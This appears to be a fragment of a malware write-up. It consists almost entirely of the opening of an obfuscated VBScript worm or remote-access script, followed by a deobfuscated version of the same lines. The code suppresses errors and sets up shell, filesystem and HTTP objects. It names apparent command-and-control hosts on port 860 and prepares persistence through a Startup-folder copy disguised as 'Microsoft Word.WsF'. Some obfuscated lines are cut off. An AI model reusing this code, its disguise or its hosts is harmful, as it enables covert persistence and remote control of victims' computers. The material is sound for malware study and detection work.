 On eRrOr ReSuMe NeXt
dIm Az
sET Az=WsCriPt.CreAtEoBjEcT(X(119)&X(115)&X(99)&X(114)&X(105)&X(112)&X(116)&X(46)&X
dIm Aw
sET Aw=CreAtEoBjEcT(X(115)&X(99)&X(114)&X(105)&X(112)&X(116)&X(105)&X(110)&X(103)&X
dIm Av
sET Av=CreAtEoBjEcT(X(109)&X(115)&X(120)&X(109)&X(108)&X(50)&X(46)&X(120)&X(109)&X(
Ay=ArRaY(X(109)&X(97)&X(114)&X(111)&X(99)&X(111)&X(46)&X(108)&X(105)&X(110)&X(107)&
Ax=Az.ExPaNdEnViRoNmEnTsTrInGs(X(37)&X(97)&X(112)&X(112)&X(100)&X(97)&X(116)&X(97)&
Aw.CreateFolder Ax
Au=TRue
At=TRue
Ar=X(77)&X(105)&X(99)&X(114)&X(111)&X(115)&X(111)&X(102)&X(116)&X(32)&X(87)&X(111)&
Aq=Az.SpEcIaLfOldErS(X(115)&X(116)&X(97)&X(114)&X(116)&X(117)&X(112))&X(92)
Ax=Az.ExPaNdEnViRoNmEnTsTrInGs(Ax)&X(92)
If NOt Aw.folderexists(Ax)THen Ax=Az.ExPaNdEnViRoNmEnTsTrInGs(X(37)&X(116)&X(101)&X
end if
DzD=X(123)&X(42)&X(125)
SLeEp=5000
dIm Ap
dIm Ao
dIm An
1
2 On eRrOr ReSuMe NeXt
3 dIm Az
4 sET Az=WsCriPt.CreAtEoBjEcT("wscript.shell" )
5 dIm Aw
6 sET Aw=CreAtEoBjEcT("scripting.filesystemobject" )
7 dIm Av
8 sET Av=CreAtEoBjEcT("msxml2.xmlhttp" )
9 Ay=ArRaY("maroco.linkpc.net
10 860" ,"maroco.myq-see.com
11 860" ,"maroco.redirectme.net
12 860" )
13 Ax=Az.ExPaNdEnViRoNmEnTsTrInGs("%appdata%" )&"\Microsoft Office\"
14 Aw.CreateFolder Ax
15 Au=TRue
16 At=TRue
17 Ar="Microsoft Word.WsF"
18 Aq=Az.SpEcIaLfOldErS("startup" )&"\"
19 Ax=Az.ExPaNdEnViRoNmEnTsTrInGs(Ax)&"\"
20 If NOt Aw.folderexists(Ax)THen Ax=Az.ExPaNdEnViRoNmEnTsTrInGs("%temp%" )&"\"
21 end if
22 DzD="{*}"
23 SLeEp=5000
24 dIm Ap
25 dIm Ao
26 dIm An